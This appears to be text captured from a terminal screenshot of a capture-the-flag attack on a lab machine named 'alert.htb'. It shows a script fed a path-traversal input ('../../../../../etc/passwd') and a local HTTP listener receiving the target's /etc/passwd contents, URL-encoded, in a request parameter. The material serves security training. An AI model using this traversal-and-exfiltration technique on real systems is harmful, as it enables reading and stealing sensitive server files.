 $ python alert_parser.py
enter path: ../../../../../etc/passwd
sending url:  http://alert.htb/visualizer.php?link_share=6752bd0cabfee4.75154997.md
enter path:
kali@kali: ~/Desktop 133x37
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.44 - - [06/Dec/2024 04:13:58] "GET /?d1=%3Cpre%3Eroot%3Ax%3A0%3A0%3Aroot%3A%2Froot%3A%2Fbin%2Fbash%0Adaemon%3Ax%3A1%3A1%3Ada
emon%3A%2Fusr%2Fsbin%3A%2Fusr%2Fsbin%2Fnologin%0Abin%3Ax%3A2%3A2%3Abin%3A%2Fbin%3A%2Fusr%2Fsbin%2Fnologin%0Asys%3Ax%3A3%3A3%3Asys%3A%
2Fdev%3A%2Fusr%2Fsbin%2Fnologin%0Async%3Ax%3A4%3A65534%3Async%3A%2Fbin%3A%2Fbin%2Fsync%0Agames%3Ax%3A5%3A60%3Agames%3A%2Fusr%2Fgames%
3A%2Fusr%2Fsbin%2Fnologin%0Aman%3Ax%3A6%3A12%3Aman%3A%2Fvar%2Fcache%2Fman%3A%2Fusr%2Fsbin%2Fnologin%0Alp%3Ax%3A7%3A7%3Alp%3A%2Fvar%2F
spool%2Flpd%3A%2Fusr%2Fsbin%2Fnologin%0Amail%3Ax%3A8%3A8%3Amail%3A%2Fvar%2Fmail%3A%2Fusr%2Fsbin%2Fnologin%0Anews%3Ax%3A9%3A9%3Anews%3
A%2Fvar%2Fspool%2Fnews%3A%2Fusr%2Fsbin%2Fnologin%0Auucp%3Ax%3A10%3A10%3Auucp%3A%2Fvar%2Fspool%2Fuucp%3A%2Fusr%2Fsbin%2Fnologin%0Aprox
y%3Ax%3A13%3A13%3Aproxy%3A%2Fbin%3A%2Fusr%2Fsbin%2Fnologin%0Awww-data%3Ax%3A33%3A33%3Awww-data%3A%2Fvar%2Fwww%3A%2Fusr%2Fsbin%2Fnolog
in%0Abackup%3Ax%3A34%3A34%3Abackup%3A%2Fvar%2Fbackups%3A%2Fusr%2Fsbin%2Fnologin%0Alist%3Ax%3A38%3A38%3AMailing%20List%20Manager%3A%2F
var%2Flist%3A%2Fusr%2Fsbin%2Fnologin%0Airc%3Ax%3A39%3A39%3Aircd%3A%2Fvar%2Frun%2Fircd%3A%2Fusr%2Fsbin%2Fnologin%0Agnats%3Ax%3A41%3A41
%3AGnats%20Bug-Reporting%20System%20(admin)%3A%2Fvar%2Flib%2Fgnats%3A%2Fusr%2Fsbin%2Fnologin%0Anobody%3Ax%3A65534%3A65534%3Anobody%3A
%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-network%3Ax%3A100%3A102%3Asystemd%20Network%20Management%2C%2C%2C%3A%2Frun%2Fsyste
md%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-resolve%3Ax%3A101%3A103%3Asystemd%20Resolver%2C%2C%2C%3A%2Frun%2Fsystemd%3A%2Fusr%2Fsbin%2Fnol
ogin%0Asystemd-timesync%3Ax%3A102%3A104%3Asystemd%20Time%20Synchronization%2C%2C%2C%3A%2Frun%2Fsystemd%3A%2Fusr%2Fsbin%2Fnologin%0Ame
ssagebus%3Ax%3A103%3A106%3A%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Asyslog%3Ax%3A104%3A110%3A%3A%2Fhome%2Fsyslog%3A%2Fusr%2Fsbin
%2Fnologin%0A_apt%3Ax%3A105%3A65534%3A%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Atss%3Ax%3A106%3A111%3ATPM%20software%20stack%2C%2
C%2C%3A%2Fvar%2Flib%2Ftpm%3A%2Fbin%2Ffalse%0Auuidd%3Ax%3A107%3A112%3A%3A%2Frun%2Fuuidd%3A%2Fusr%2Fsbin%2Fnologin%0Atcpdump%3Ax%3A108%
3A113%3A%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Alandscape%3Ax%3A109%3A115%3A%3A%2Fvar%2Flib%2Flandscape%3A%2Fusr%2Fsbin%2Fnolog
in%0Apollinate%3Ax%3A110%3A1%3A%3A%2Fvar%2Fcache%2Fpollinate%3A%2Fbin%2Ffalse%0Afwupd-refresh%3Ax%3A111%3A116%3Afwupd-refresh%20user%
2C%2C%2C%3A%2Frun%2Fsystemd%3A%2Fusr%2Fsbin%2Fnologin%0Ausbmux%3Ax%3A112%3A46%3Ausbmux%20daemon%2C%2C%2C%3A%2Fvar%2Flib%2Fusbmux%3A%2
Fusr%2Fsbin%2Fnologin%0Asshd%3Ax%3A113%3A65534%3A%3A%2Frun%2Fsshd%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-coredump%3Ax%3A999%3A999%3Asyst
emd%20Core%20Dumper%3A%2F%3A%2Fusr%2Fsbin%2Fnologin%0Aalbert%3Ax%3A1000%3A1000%3Aalbert%3A%2Fhome%2Falbert%3A%2Fbin%2Fbash%0Alxd%3Ax%
3A998%3A100%3A%3A%2Fvar%2Fsnap%2Flxd%2Fcommon%2Flxd%3A%2Fbin%2Ffalse%0Adavid%3Ax%3A1001%3A1002%3A%2C%2C%2C%3A%2Fhome%2Fdavid%3A%2Fbin
%2Fbash%0A%3C%2Fpre%3E%0A HTTP/1.1" 200 -